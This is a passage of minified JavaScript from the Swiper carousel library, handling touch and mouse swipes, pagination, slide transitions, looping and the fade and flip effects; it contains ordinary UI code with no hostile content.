scaleY("+s+")").transition(I.params.speed)}if(I.params.paginationType==="custom"&&I.params.paginationCustomRender){I.paginationContainer.html(I.params.paginationCustomRender(I,X+1,W));I.emit("onPaginationRendered",I,I.paginationContainer[0])}}if(!I.params.loop){if(I.params.prevButton&&I.prevButton&&I.prevButton.length>0){if(I.isBeginning){I.prevButton.addClass(I.params.buttonDisabledClass);if(I.params.a11y&&I.a11y){I.a11y.disable(I.prevButton)}}else{I.prevButton.removeClass(I.params.buttonDisabledClass);if(I.params.a11y&&I.a11y){I.a11y.enable(I.prevButton)}}}if(I.params.nextButton&&I.nextButton&&I.nextButton.length>0){if(I.isEnd){I.nextButton.addClass(I.params.buttonDisabledClass);if(I.params.a11y&&I.a11y){I.a11y.disable(I.nextButton)}}else{I.nextButton.removeClass(I.params.buttonDisabledClass);if(I.params.a11y&&I.a11y){I.a11y.enable(I.nextButton)}}}}};I.updatePagination=function(){if(!I.params.pagination){return}if(I.paginationContainer&&I.paginationContainer.length>0){var p="";if(I.params.paginationType==="bullets"){var V=I.params.loop?Math.ceil((I.slides.length-I.loopedSlides*2)/I.params.slidesPerGroup):I.snapGrid.length;for(var s=0;s<V;s++){if(I.params.paginationBulletRender){p+=I.params.paginationBulletRender(I,s,I.params.bulletClass)}else{p+="<"+I.params.paginationElement+' class="'+I.params.bulletClass+'"></'+I.params.paginationElement+">"}}I.paginationContainer.html(p);I.bullets=I.paginationContainer.find("."+I.params.bulletClass);if(I.params.paginationClickable&&I.params.a11y&&I.a11y){I.a11y.initPagination()}}if(I.params.paginationType==="fraction"){if(I.params.paginationFractionRender){p=I.params.paginationFractionRender(I,I.params.paginationCurrentClass,I.params.paginationTotalClass)}else{p='<span class="'+I.params.paginationCurrentClass+'"></span> / <span class="'+I.params.paginationTotalClass+'"></span>'}I.paginationContainer.html(p)}if(I.params.paginationType==="progress"){if(I.params.paginationProgressRender){p=I.params.paginationProgressRender(I,I.params.paginationProgressbarClass)}else{p='<span class="'+I.params.paginationProgressbarClass+'"></span>'}I.paginationContainer.html(p)}if(I.params.paginationType!=="custom"){I.emit("onPaginationRendered",I,I.paginationContainer[0])}}};I.update=function(W){if(!I){return}I.updateContainerSize();I.updateSlidesSize();I.updateProgress();I.updatePagination();I.updateClasses();if(I.params.scrollbar&&I.scrollbar){I.scrollbar.set()}var s;function p(){var X=I.rtl?-I.translate:I.translate;s=Math.min(Math.max(I.translate,I.maxTranslate()),I.minTranslate());I.setWrapperTranslate(s);I.updateActiveIndex();I.updateClasses()}if(W){var V;if(I.controller&&I.controller.spline){I.controller.spline=undefined}if(I.params.freeMode){p();if(I.params.autoHeight){I.updateAutoHeight()}}else{if((I.params.slidesPerView==="auto"||I.params.slidesPerView>1)&&I.isEnd&&!I.params.centeredSlides){V=I.slideTo(I.slides.length-1,0,false,true)}else{V=I.slideTo(I.activeIndex,0,false,true)}if(!V){p()}}}else{if(I.params.autoHeight){I.updateAutoHeight()}}};I.onResize=function(p){if(I.params.onBeforeResize){I.params.onBeforeResize(I)}if(I.params.breakpoints){I.setBreakpoint()}var W=I.params.allowSwipeToPrev;var s=I.params.allowSwipeToNext;I.params.allowSwipeToPrev=I.params.allowSwipeToNext=true;I.updateContainerSize();I.updateSlidesSize();if(I.params.slidesPerView==="auto"||I.params.freeMode||p){I.updatePagination()}if(I.params.scrollbar&&I.scrollbar){I.scrollbar.set()}if(I.controller&&I.controller.spline){I.controller.spline=undefined}var X=false;if(I.params.freeMode){var V=Math.min(Math.max(I.translate,I.maxTranslate()),I.minTranslate());I.setWrapperTranslate(V);I.updateActiveIndex();I.updateClasses();if(I.params.autoHeight){I.updateAutoHeight()}}else{I.updateClasses();if((I.params.slidesPerView==="auto"||I.params.slidesPerView>1)&&I.isEnd&&!I.params.centeredSlides){X=I.slideTo(I.slides.length-1,0,false,true)}else{X=I.slideTo(I.activeIndex,0,false,true)}}if(I.params.lazyLoading&&!X&&I.lazy){I.lazy.load()}I.params.allowSwipeToPrev=W;I.params.allowSwipeToNext=s;if(I.params.onAfterResize){I.params.onAfterResize(I)}};I.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"};if(window.navigator.pointerEnabled){I.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}}else{if(window.navigator.msPointerEnabled){I.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}}}I.touchEvents={start:I.support.touch||!I.params.simulateTouch?"touchstart":I.touchEventsDesktop.start,move:I.support.touch||!I.params.simulateTouch?"touchmove":I.touchEventsDesktop.move,end:I.support.touch||!I.params.simulateTouch?"touchend":I.touchEventsDesktop.end};if(window.navigator.pointerEnabled||window.navigator.msPointerEnabled){(I.params.touchEventsTarget==="container"?I.container:I.wrapper).addClass("swiper-wp8-"+I.params.direction)}I.initEvents=function(Z){var p=Z?"off":"on";var X=Z?"removeEventListener":"addEventListener";var s=I.params.touchEventsTarget==="container"?I.container[0]:I.wrapper[0];var Y=I.support.touch?s:document;var V=I.params.nested?true:false;if(I.browser.ie){s[X](I.touchEvents.start,I.onTouchStart,false);Y[X](I.touchEvents.move,I.onTouchMove,V);Y[X](I.touchEvents.end,I.onTouchEnd,false)}else{if(I.support.touch){var W=I.touchEvents.start==="touchstart"&&I.support.passiveListener&&I.params.passiveListeners?{passive:true,capture:false}:false;s[X](I.touchEvents.start,I.onTouchStart,W);s[X](I.touchEvents.move,I.onTouchMove,V);s[X](I.touchEvents.end,I.onTouchEnd,W)}if((h.simulateTouch&&!I.device.ios&&!I.device.android)||(h.simulateTouch&&!I.support.touch&&I.device.ios)){s[X]("mousedown",I.onTouchStart,false);document[X]("mousemove",I.onTouchMove,V);document[X]("mouseup",I.onTouchEnd,false)}}window[X]("resize",I.onResize);if(I.params.nextButton&&I.nextButton&&I.nextButton.length>0){I.nextButton[p]("click",I.onClickNext);if(I.params.a11y&&I.a11y){I.nextButton[p]("keydown",I.a11y.onEnterKey)}}if(I.params.prevButton&&I.prevButton&&I.prevButton.length>0){I.prevButton[p]("click",I.onClickPrev);if(I.params.a11y&&I.a11y){I.prevButton[p]("keydown",I.a11y.onEnterKey)}}if(I.params.pagination&&I.params.paginationClickable){I.paginationContainer[p]("click","."+I.params.bulletClass,I.onClickIndex);if(I.params.a11y&&I.a11y){I.paginationContainer[p]("keydown","."+I.params.bulletClass,I.a11y.onEnterKey)}}if(I.params.preventClicks||I.params.preventClicksPropagation){s[X]("click",I.preventClicks,true)}};I.attachEvents=function(){I.initEvents()};I.detachEvents=function(){I.initEvents(true)};I.allowClick=true;I.preventClicks=function(p){if(!I.allowClick){if(I.params.preventClicks){p.preventDefault()}if(I.params.preventClicksPropagation&&I.animating){p.stopPropagation();p.stopImmediatePropagation()}}};I.onClickNext=function(p){p.preventDefault();if(I.isEnd&&!I.params.loop){return}I.slideNext()};I.onClickPrev=function(p){p.preventDefault();if(I.isBeginning&&!I.params.loop){return}I.slidePrev()};I.onClickIndex=function(s){s.preventDefault();var p=f(this).index()*I.params.slidesPerGroup;if(I.params.loop){p=p+I.loopedSlides}I.slideTo(p)};function U(W,p){var s=f(W.target);if(!s.is(p)){if(typeof p==="string"){s=s.parents(p)}else{if(p.nodeType){var V;s.parents().each(function(X,Y){if(Y===p){V=p}});if(!V){return undefined}else{return p}}}}if(s.length===0){return undefined}return s[0]}I.updateClickedSlide=function(aa){var p=U(aa,"."+I.params.slideClass);var s=false;if(p){for(var Y=0;Y<I.slides.length;Y++){if(I.slides[Y]===p){s=true}}}if(p&&s){I.clickedSlide=p;I.clickedIndex=f(p).index()}else{I.clickedSlide=undefined;I.clickedIndex=undefined;return}if(I.params.slideToClickedSlide&&I.clickedIndex!==undefined&&I.clickedIndex!==I.activeIndex){var W=I.clickedIndex,Z,X,V=I.params.slidesPerView==="auto"?I.currentSlidesPerView():I.params.slidesPerView;if(I.params.loop){if(I.animating){return}Z=parseInt(f(I.clickedSlide).attr("data-swiper-slide-index"),10);if(I.params.centeredSlides){if((W<I.loopedSlides-V/2)||(W>I.slides.length-I.loopedSlides+V/2)){I.fixLoop();W=I.wrapper.children("."+I.params.slideClass+'[data-swiper-slide-index="'+Z+'"]:not(.'+I.params.slideDuplicateClass+")").eq(0).index();setTimeout(function(){I.slideTo(W)},0)}else{I.slideTo(W)}}else{if(W>I.slides.length-V){I.fixLoop();W=I.wrapper.children("."+I.params.slideClass+'[data-swiper-slide-index="'+Z+'"]:not(.'+I.params.slideDuplicateClass+")").eq(0).index();setTimeout(function(){I.slideTo(W)},0)}else{I.slideTo(W)}}}else{I.slideTo(W)}}};var K,w,t,G,j,F,H,E,o="input, select, textarea, button, video",i=Date.now(),B,Q=[],S;I.animating=false;I.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var r,z;I.onTouchStart=function(W){if(W.originalEvent){W=W.originalEvent}r=W.type==="touchstart";if(!r&&"which" in W&&W.which===3){return}if(I.params.noSwiping&&U(W,"."+I.params.noSwipingClass)){I.allowClick=true;return}if(I.params.swipeHandler){if(!U(W,I.params.swipeHandler)){return}}var s=I.touches.currentX=W.type==="touchstart"?W.targetTouches[0].pageX:W.pageX;var p=I.touches.currentY=W.type==="touchstart"?W.targetTouches[0].pageY:W.pageY;if(I.device.ios&&I.params.iOSEdgeSwipeDetection&&s<=I.params.iOSEdgeSwipeThreshold){return}K=true;w=false;t=true;j=undefined;z=undefined;I.touches.startX=s;I.touches.startY=p;G=Date.now();I.allowClick=true;I.updateContainerSize();I.swipeDirection=undefined;if(I.params.threshold>0){E=false}if(W.type!=="touchstart"){var V=true;if(f(W.target).is(o)){V=false}if(document.activeElement&&f(document.activeElement).is(o)){document.activeElement.blur()}if(V){W.preventDefault()}}I.emit("onTouchStart",I,W)};I.onTouchMove=function(W){if(W.originalEvent){W=W.originalEvent}if(r&&W.type==="mousemove"){return}if(W.preventedByNestedSwiper){I.touches.startX=W.type==="touchmove"?W.targetTouches[0].pageX:W.pageX;I.touches.startY=W.type==="touchmove"?W.targetTouches[0].pageY:W.pageY;return}if(I.params.onlyExternal){I.allowClick=false;if(K){I.touches.startX=I.touches.currentX=W.type==="touchmove"?W.targetTouches[0].pageX:W.pageX;I.touches.startY=I.touches.currentY=W.type==="touchmove"?W.targetTouches[0].pageY:W.pageY;G=Date.now()}return}if(r&&I.params.touchReleaseOnEdges&&!I.params.loop){if(!I.isHorizontal()){if((I.touches.currentY<I.touches.startY&&I.translate<=I.maxTranslate())||(I.touches.currentY>I.touches.startY&&I.translate>=I.minTranslate())){return}}else{if((I.touches.currentX<I.touches.startX&&I.translate<=I.maxTranslate())||(I.touches.currentX>I.touches.startX&&I.translate>=I.minTranslate())){return}}}if(r&&document.activeElement){if(W.target===document.activeElement&&f(W.target).is(o)){w=true;I.allowClick=false;return}}if(t){I.emit("onTouchMove",I,W)}if(W.targetTouches&&W.targetTouches.length>1){return}I.touches.currentX=W.type==="touchmove"?W.targetTouches[0].pageX:W.pageX;I.touches.currentY=W.type==="touchmove"?W.targetTouches[0].pageY:W.pageY;if(typeof j==="undefined"){var p;if(I.isHorizontal()&&I.touches.currentY===I.touches.startY||!I.isHorizontal()&&I.touches.currentX===I.touches.startX){j=false}else{p=Math.atan2(Math.abs(I.touches.currentY-I.touches.startY),Math.abs(I.touches.currentX-I.touches.startX))*180/Math.PI;j=I.isHorizontal()?p>I.params.touchAngle:(90-p>I.params.touchAngle)}}if(j){I.emit("onTouchMoveOpposite",I,W)}if(typeof z==="undefined"){if(I.touches.currentX!==I.touches.startX||I.touches.currentY!==I.touches.startY){z=true}}if(!K){return}if(j){K=false;return}if(!z){return}I.allowClick=false;I.emit("onSliderMove",I,W);W.preventDefault();if(I.params.touchMoveStopPropagation&&!I.params.nested){W.stopPropagation()}if(!w){if(h.loop){I.fixLoop()}H=I.getWrapperTranslate();I.setWrapperTransition(0);if(I.animating){I.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd")}if(I.params.autoplay&&I.autoplaying){if(I.params.autoplayDisableOnInteraction){I.stopAutoplay()}else{I.pauseAutoplay()}}S=false;if(I.params.grabCursor&&(I.params.allowSwipeToNext===true||I.params.allowSwipeToPrev===true)){I.setGrabCursor(true)}}w=true;var V=I.touches.diff=I.isHorizontal()?I.touches.currentX-I.touches.startX:I.touches.currentY-I.touches.startY;V=V*I.params.touchRatio;if(I.rtl){V=-V}I.swipeDirection=V>0?"prev":"next";F=V+H;var s=true;if((V>0&&F>I.minTranslate())){s=false;if(I.params.resistance){F=I.minTranslate()-1+Math.pow(-I.minTranslate()+H+V,I.params.resistanceRatio)}}else{if(V<0&&F<I.maxTranslate()){s=false;if(I.params.resistance){F=I.maxTranslate()+1-Math.pow(I.maxTranslate()-H-V,I.params.resistanceRatio)}}}if(s){W.preventedByNestedSwiper=true}if(!I.params.allowSwipeToNext&&I.swipeDirection==="next"&&F<H){F=H}if(!I.params.allowSwipeToPrev&&I.swipeDirection==="prev"&&F>H){F=H}if(I.params.threshold>0){if(Math.abs(V)>I.params.threshold||E){if(!E){E=true;I.touches.startX=I.touches.currentX;I.touches.startY=I.touches.currentY;F=H;I.touches.diff=I.isHorizontal()?I.touches.currentX-I.touches.startX:I.touches.currentY-I.touches.startY;return}}else{F=H;return}}if(!I.params.followFinger){return}if(I.params.freeMode||I.params.watchSlidesProgress){I.updateActiveIndex()}if(I.params.freeMode){if(Q.length===0){Q.push({position:I.touches[I.isHorizontal()?"startX":"startY"],time:G})}Q.push({position:I.touches[I.isHorizontal()?"currentX":"currentY"],time:(new window.Date()).getTime()})}I.updateProgress(F);I.setWrapperTranslate(F)};I.onTouchEnd=function(aj){if(aj.originalEvent){aj=aj.originalEvent}if(t){I.emit("onTouchEnd",I,aj)}t=false;if(!K){return}if(I.params.grabCursor&&w&&K&&(I.params.allowSwipeToNext===true||I.params.allowSwipeToPrev===true)){I.setGrabCursor(false)}var ak=Date.now();var ag=ak-G;if(I.allowClick){I.updateClickedSlide(aj);I.emit("onTap",I,aj);if(ag<300&&(ak-i)>300){if(B){clearTimeout(B)}B=setTimeout(function(){if(!I){return}if(I.params.paginationHide&&I.paginationContainer.length>0&&!f(aj.target).hasClass(I.params.bulletClass)){I.paginationContainer.toggleClass(I.params.paginationHiddenClass)}I.emit("onClick",I,aj)},300)}if(ag<300&&(ak-i)<300){if(B){clearTimeout(B)}I.emit("onDoubleTap",I,aj)}}i=Date.now();setTimeout(function(){if(I){I.allowClick=true}},0);if(!K||!w||!I.swipeDirection||I.touches.diff===0||F===H){K=w=false;return}K=w=false;var am;if(I.params.followFinger){am=I.rtl?I.translate:-I.translate}else{am=-F}if(I.params.freeMode){if(am<-I.minTranslate()){I.slideTo(I.activeIndex);return}else{if(am>-I.maxTranslate()){if(I.slides.length<I.snapGrid.length){I.slideTo(I.snapGrid.length-1)}else{I.slideTo(I.slides.length-1)}return}}if(I.params.freeModeMomentum){if(Q.length>1){var ae=Q.pop(),al=Q.pop();var Z=ae.position-al.position;var aa=ae.time-al.time;I.velocity=Z/aa;I.velocity=I.velocity/2;if(Math.abs(I.velocity)<I.params.freeModeMinimumVelocity){I.velocity=0}if(aa>150||(new window.Date().getTime()-ae.time)>300){I.velocity=0}}else{I.velocity=0}I.velocity=I.velocity*I.params.freeModeMomentumVelocityRatio;Q.length=0;var ad=1000*I.params.freeModeMomentumRatio;var af=I.velocity*ad;var Y=I.translate+af;if(I.rtl){Y=-Y}var p=false;var X;var V=Math.abs(I.velocity)*20*I.params.freeModeMomentumBounceRatio;if(Y<I.maxTranslate()){if(I.params.freeModeMomentumBounce){if(Y+I.maxTranslate()<-V){Y=I.maxTranslate()-V}X=I.maxTranslate();p=true;S=true}else{Y=I.maxTranslate()}}else{if(Y>I.minTranslate()){if(I.params.freeModeMomentumBounce){if(Y-I.minTranslate()>V){Y=I.minTranslate()+V}X=I.minTranslate();p=true;S=true}else{Y=I.minTranslate()}}else{if(I.params.freeModeSticky){var ah=0,W;for(ah=0;ah<I.snapGrid.length;ah+=1){if(I.snapGrid[ah]>-Y){W=ah;break}}if(Math.abs(I.snapGrid[W]-Y)<Math.abs(I.snapGrid[W-1]-Y)||I.swipeDirection==="next"){Y=I.snapGrid[W]}else{Y=I.snapGrid[W-1]}if(!I.rtl){Y=-Y}}}}if(I.velocity!==0){if(I.rtl){ad=Math.abs((-Y-I.translate)/I.velocity)}else{ad=Math.abs((Y-I.translate)/I.velocity)}}else{if(I.params.freeModeSticky){I.slideReset();return}}if(I.params.freeModeMomentumBounce&&p){I.updateProgress(X);I.setWrapperTransition(ad);I.setWrapperTranslate(Y);I.onTransitionStart();I.animating=true;I.wrapper.transitionEnd(function(){if(!I||!S){return}I.emit("onMomentumBounce",I);I.setWrapperTransition(I.params.speed);I.setWrapperTranslate(X);I.wrapper.transitionEnd(function(){if(!I){return}I.onTransitionEnd()})})}else{if(I.velocity){I.updateProgress(Y);I.setWrapperTransition(ad);I.setWrapperTranslate(Y);I.onTransitionStart();if(!I.animating){I.animating=true;I.wrapper.transitionEnd(function(){if(!I){return}I.onTransitionEnd()})}}else{I.updateProgress(Y)}}I.updateActiveIndex()}if(!I.params.freeModeMomentum||ag>=I.params.longSwipesMs){I.updateProgress();I.updateActiveIndex()}return}var ai,ac=0,s=I.slidesSizesGrid[0];for(ai=0;ai<I.slidesGrid.length;ai+=I.params.slidesPerGroup){if(typeof I.slidesGrid[ai+I.params.slidesPerGroup]!=="undefined"){if(am>=I.slidesGrid[ai]&&am<I.slidesGrid[ai+I.params.slidesPerGroup]){ac=ai;s=I.slidesGrid[ai+I.params.slidesPerGroup]-I.slidesGrid[ai]}}else{if(am>=I.slidesGrid[ai]){ac=ai;s=I.slidesGrid[I.slidesGrid.length-1]-I.slidesGrid[I.slidesGrid.length-2]}}}var ab=(am-I.slidesGrid[ac])/s;if(ag>I.params.longSwipesMs){if(!I.params.longSwipes){I.slideTo(I.activeIndex);return}if(I.swipeDirection==="next"){if(ab>=I.params.longSwipesRatio){I.slideTo(ac+I.params.slidesPerGroup)}else{I.slideTo(ac)}}if(I.swipeDirection==="prev"){if(ab>(1-I.params.longSwipesRatio)){I.slideTo(ac+I.params.slidesPerGroup)}else{I.slideTo(ac)}}}else{if(!I.params.shortSwipes){I.slideTo(I.activeIndex);return}if(I.swipeDirection==="next"){I.slideTo(ac+I.params.slidesPerGroup)}if(I.swipeDirection==="prev"){I.slideTo(ac)}}};I._slideTo=function(s,p){return I.slideTo(s,p,true,true)};I.slideTo=function(W,V,Y,p){if(typeof Y==="undefined"){Y=true}if(typeof W==="undefined"){W=0}if(W<0){W=0}I.snapIndex=Math.floor(W/I.params.slidesPerGroup);if(I.snapIndex>=I.snapGrid.length){I.snapIndex=I.snapGrid.length-1}var X=-I.snapGrid[I.snapIndex];if(I.params.autoplay&&I.autoplaying){if(p||!I.params.autoplayDisableOnInteraction){I.pauseAutoplay(V)}else{I.stopAutoplay()}}I.updateProgress(X);if(I.params.normalizeSlideIndex){for(var s=0;s<I.slidesGrid.length;s++){if(-Math.floor(X*100)>=Math.floor(I.slidesGrid[s]*100)){W=s}}}if(!I.params.allowSwipeToNext&&X<I.translate&&X<I.minTranslate()){return false}if(!I.params.allowSwipeToPrev&&X>I.translate&&X>I.maxTranslate()){if((I.activeIndex||0)!==W){return false}}if(typeof V==="undefined"){V=I.params.speed}I.previousIndex=I.activeIndex||0;I.activeIndex=W;I.updateRealIndex();if((I.rtl&&-X===I.translate)||(!I.rtl&&X===I.translate)){if(I.params.autoHeight){I.updateAutoHeight()}I.updateClasses();if(I.params.effect!=="slide"){I.setWrapperTranslate(X)}return false}I.updateClasses();I.onTransitionStart(Y);if(V===0||I.browser.lteIE9){I.setWrapperTranslate(X);I.setWrapperTransition(0);I.onTransitionEnd(Y)}else{I.setWrapperTranslate(X);I.setWrapperTransition(V);if(!I.animating){I.animating=true;I.wrapper.transitionEnd(function(){if(!I){return}I.onTransitionEnd(Y)})}}return true};I.onTransitionStart=function(p){if(typeof p==="undefined"){p=true}if(I.params.autoHeight){I.updateAutoHeight()}if(I.lazy){I.lazy.onTransitionStart()}if(p){I.emit("onTransitionStart",I);if(I.activeIndex!==I.previousIndex){I.emit("onSlideChangeStart",I);if(I.activeIndex>I.previousIndex){I.emit("onSlideNextStart",I)}else{I.emit("onSlidePrevStart",I)}}}};I.onTransitionEnd=function(p){I.animating=false;I.setWrapperTransition(0);if(typeof p==="undefined"){p=true}if(I.lazy){I.lazy.onTransitionEnd()}if(p){I.emit("onTransitionEnd",I);if(I.activeIndex!==I.previousIndex){I.emit("onSlideChangeEnd",I);if(I.activeIndex>I.previousIndex){I.emit("onSlideNextEnd",I)}else{I.emit("onSlidePrevEnd",I)}}}if(I.params.history&&I.history){I.history.setHistory(I.params.history,I.activeIndex)}if(I.params.hashnav&&I.hashnav){I.hashnav.setHash()}};I.slideNext=function(V,s,p){if(I.params.loop){if(I.animating){return false}I.fixLoop();var W=I.container[0].clientLeft;return I.slideTo(I.activeIndex+I.params.slidesPerGroup,s,V,p)}else{return I.slideTo(I.activeIndex+I.params.slidesPerGroup,s,V,p)}};I._slideNext=function(p){return I.slideNext(true,p,true)};I.slidePrev=function(V,s,p){if(I.params.loop){if(I.animating){return false}I.fixLoop();var W=I.container[0].clientLeft;return I.slideTo(I.activeIndex-1,s,V,p)}else{return I.slideTo(I.activeIndex-1,s,V,p)}};I._slidePrev=function(p){return I.slidePrev(true,p,true)};I.slideReset=function(V,s,p){return I.slideTo(I.activeIndex,s,V)};I.disableTouchControl=function(){I.params.onlyExternal=true;return true};I.enableTouchControl=function(){I.params.onlyExternal=false;return true};I.setWrapperTransition=function(p,s){I.wrapper.transition(p);if(I.params.effect!=="slide"&&I.effects[I.params.effect]){I.effects[I.params.effect].setTransition(p)}if(I.params.parallax&&I.parallax){I.parallax.setTransition(p)}if(I.params.scrollbar&&I.scrollbar){I.scrollbar.setTransition(p)}if(I.params.control&&I.controller){I.controller.setTransition(p,s)}I.emit("onSetTransition",I,p)};I.setWrapperTranslate=function(Y,V,aa){var p=0,Z=0,X=0;if(I.isHorizontal()){p=I.rtl?-Y:Y}else{Z=Y}if(I.params.roundLengths){p=N(p);Z=N(Z)}if(!I.params.virtualTranslate){if(I.support.transforms3d){I.wrapper.transform("translate3d("+p+"px, "+Z+"px, "+X+"px)")}else{I.wrapper.transform("translate("+p+"px, "+Z+"px)")}}I.translate=I.isHorizontal()?p:Z;var s;var W=I.maxTranslate()-I.minTranslate();if(W===0){s=0}else{s=(Y-I.minTranslate())/(W)}if(s!==I.progress){I.updateProgress(Y)}if(V){I.updateActiveIndex()}if(I.params.effect!=="slide"&&I.effects[I.params.effect]){I.effects[I.params.effect].setTranslate(I.translate)}if(I.params.parallax&&I.parallax){I.parallax.setTranslate(I.translate)}if(I.params.scrollbar&&I.scrollbar){I.scrollbar.setTranslate(I.translate)}if(I.params.control&&I.controller){I.controller.setTranslate(I.translate,aa)}I.emit("onSetTranslate",I,I.translate)};I.getTranslate=function(X,W){var p,V,Y,s;if(typeof W==="undefined"){W="x"}if(I.params.virtualTranslate){return I.rtl?-I.translate:I.translate}Y=window.getComputedStyle(X,null);if(window.WebKitCSSMatrix){V=Y.transform||Y.webkitTransform;if(V.split(",").length>6){V=V.split(", ").map(function(Z){return Z.replace(",",".")}).join(", ")}s=new window.WebKitCSSMatrix(V==="none"?"":V)}else{s=Y.MozTransform||Y.OTransform||Y.MsTransform||Y.msTransform||Y.transform||Y.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,");p=s.toString().split(",")}if(W==="x"){if(window.WebKitCSSMatrix){V=s.m41}else{if(p.length===16){V=parseFloat(p[12])}else{V=parseFloat(p[4])}}}if(W==="y"){if(window.WebKitCSSMatrix){V=s.m42}else{if(p.length===16){V=parseFloat(p[13])}else{V=parseFloat(p[5])}}}if(I.rtl&&V){V=-V}return V||0};I.getWrapperTranslate=function(p){if(typeof p==="undefined"){p=I.isHorizontal()?"x":"y"}return I.getTranslate(I.wrapper[0],p)};I.observers=[];function T(W,V){V=V||{};var s=window.MutationObserver||window.WebkitMutationObserver;var p=new s(function(X){X.forEach(function(Y){I.onResize(true);I.emit("onObserverUpdate",I,Y)})});p.observe(W,{attributes:typeof V.attributes==="undefined"?true:V.attributes,childList:typeof V.childList==="undefined"?true:V.childList,characterData:typeof V.characterData==="undefined"?true:V.characterData});I.observers.push(p)}I.initObservers=function(){if(I.params.observeParents){var s=I.container.parents();for(var p=0;p<s.length;p++){T(s[p])}}T(I.container[0],{childList:false});T(I.wrapper[0],{attributes:false})};I.disconnectObservers=function(){for(var p=0;p<I.observers.length;p++){I.observers[p].disconnect()}I.observers=[]};I.createLoop=function(){I.wrapper.children("."+I.params.slideClass+"."+I.params.slideDuplicateClass).remove();var W=I.wrapper.children("."+I.params.slideClass);if(I.params.slidesPerView==="auto"&&!I.params.loopedSlides){I.params.loopedSlides=W.length}I.loopedSlides=parseInt(I.params.loopedSlides||I.params.slidesPerView,10);I.loopedSlides=I.loopedSlides+I.params.loopAdditionalSlides;if(I.loopedSlides>W.length){I.loopedSlides=W.length}var p=[],V=[],s;W.each(function(Y,Z){var X=f(this);if(Y<I.loopedSlides){V.push(Z)}if(Y<W.length&&Y>=W.length-I.loopedSlides){p.push(Z)}X.attr("data-swiper-slide-index",Y)});for(s=0;s<V.length;s++){I.wrapper.append(f(V[s].cloneNode(true)).addClass(I.params.slideDuplicateClass))}for(s=p.length-1;s>=0;s--){I.wrapper.prepend(f(p[s].cloneNode(true)).addClass(I.params.slideDuplicateClass))}};I.destroyLoop=function(){I.wrapper.children("."+I.params.slideClass+"."+I.params.slideDuplicateClass).remove();I.slides.removeAttr("data-swiper-slide-index")};I.reLoop=function(p){var s=I.activeIndex-I.loopedSlides;I.destroyLoop();I.createLoop();I.updateSlidesSize();if(p){I.slideTo(s+I.loopedSlides,0,false)}};I.fixLoop=function(){var p;if(I.activeIndex<I.loopedSlides){p=I.slides.length-I.loopedSlides*3+I.activeIndex;p=p+I.loopedSlides;I.slideTo(p,0,false,true)}else{if((I.params.slidesPerView==="auto"&&I.activeIndex>=I.loopedSlides*2)||(I.activeIndex>I.slides.length-I.params.slidesPerView*2)){p=-I.slides.length+I.activeIndex+I.loopedSlides;p=p+I.loopedSlides;I.slideTo(p,0,false,true)}}};I.appendSlide=function(s){if(I.params.loop){I.destroyLoop()}if(typeof s==="object"&&s.length){for(var p=0;p<s.length;p++){if(s[p]){I.wrapper.append(s[p])}}}else{I.wrapper.append(s)}if(I.params.loop){I.createLoop()}if(!(I.params.observer&&I.support.observer)){I.update(true)}};I.prependSlide=function(s){if(I.params.loop){I.destroyLoop()}var V=I.activeIndex+1;if(typeof s==="object"&&s.length){for(var p=0;p<s.length;p++){if(s[p]){I.wrapper.prepend(s[p])}}V=I.activeIndex+s.length}else{I.wrapper.prepend(s)}if(I.params.loop){I.createLoop()}if(!(I.params.observer&&I.support.observer)){I.update(true)}I.slideTo(V,0,false)};I.removeSlide=function(V){if(I.params.loop){I.destroyLoop();I.slides=I.wrapper.children("."+I.params.slideClass)}var W=I.activeIndex,p;if(typeof V==="object"&&V.length){for(var s=0;s<V.length;s++){p=V[s];if(I.slides[p]){I.slides.eq(p).remove()}if(p<W){W--}}W=Math.max(W,0)}else{p=V;if(I.slides[p]){I.slides.eq(p).remove()}if(p<W){W--}W=Math.max(W,0)}if(I.params.loop){I.createLoop()}if(!(I.params.observer&&I.support.observer)){I.update(true)}if(I.params.loop){I.slideTo(W+I.loopedSlides,0,false)}else{I.slideTo(W,0,false)}};I.removeAllSlides=function(){var s=[];for(var p=0;p<I.slides.length;p++){s.push(p)}I.removeSlide(s)};I.effects={fade:{setTranslate:function(){for(var W=0;W<I.slides.length;W++){var s=I.slides.eq(W);var Y=s[0].swiperSlideOffset;var V=-Y;if(!I.params.virtualTranslate){V=V-I.translate}var p=0;if(!I.isHorizontal()){p=V;V=0}var X=I.params.fade.crossFade?Math.max(1-Math.abs(s[0].progress),0):1+Math.min(Math.max(s[0].progress,-1),0);s.css({opacity:X}).transform("translate3d("+V+"px, "+p+"px, 0px)")}},setTransition:function(s){I.slides.transition(s);if(I.params.virtualTranslate&&s!==0){var p=false;I.slides.transitionEnd(function(){if(p){return}if(!I){return}p=true;I.animating=false;var W=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"];for(var V=0;V<W.length;V++){I.wrapper.trigger(W[V])}})}}},flip:{setTranslate:function(){for(var Z=0;Z<I.slides.length;Z++){var ab=I.slides.eq(Z);var p=ab[0].progress;if(I.params.flip.limitRotation){p=Math.max(Math.min(ab[0].progress,1),-1)}var X=ab[0].swiperSlideOffset;var Y=-180*p,ac=Y,ad=0,aa=-X,W=0;if(!I.isHorizontal()){W=aa;aa=0;ad=-ac;ac=0}else{if(I.rtl){ac=-ac}}ab[0].style.zIndex=-Math.abs(Math.round(p))+I.slides.length;if(I.params.flip.slideShadows){var V=I.isHorizontal()?ab.find(".swiper-slide-shadow-left"):ab.find(".swiper-slide-shadow-top");var s=I.isHorizontal()?ab.find(".swiper-slide-shadow-right"):ab.find(".swiper-slide-shadow-bottom");if(V.length===0){V=f('<div class="swiper-slide-shadow-'+(I.isHorizontal()?"left":"top")+'"></div>');ab.append(V)}if(s.length===0){s=f('<div class="swiper-slide-shadow-'+(I.isHorizontal()?"right":"bottom")+'"></div>');ab.append(s)}if(V.length){V[0].style.opacity=Math.max(-p,0)}if(s.length){s[0].style.opacity=Math.max(p,0)}}ab.transform("translate3d("+aa+"px, "+W+"px, 0px) rotateX("+ad+"deg) rotateY("+ac+"deg)")}},setTransition:function(s){I.slides.transition(s).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, 